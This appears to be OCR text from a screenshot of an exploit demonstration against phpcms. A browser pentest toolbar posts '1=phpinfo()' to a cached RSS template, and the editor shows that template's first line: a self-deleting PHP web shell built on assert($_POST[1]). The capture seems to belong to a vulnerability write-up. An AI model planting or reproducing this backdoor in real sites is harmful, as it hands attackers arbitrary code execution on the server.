 Load URL
http://127.0.0.1/phpcms/data/cache_template/rss.tpl.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
1=phpinfo()
PHP Version 5.4.45
rs
rss.tpl.php ×
1 <?php function _tag_phpcms_tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss($data, $number,
2 <link href="templates/default/skins/default/rss.css" rel="stylesheet" type="text/css" />
3 <!--end head-->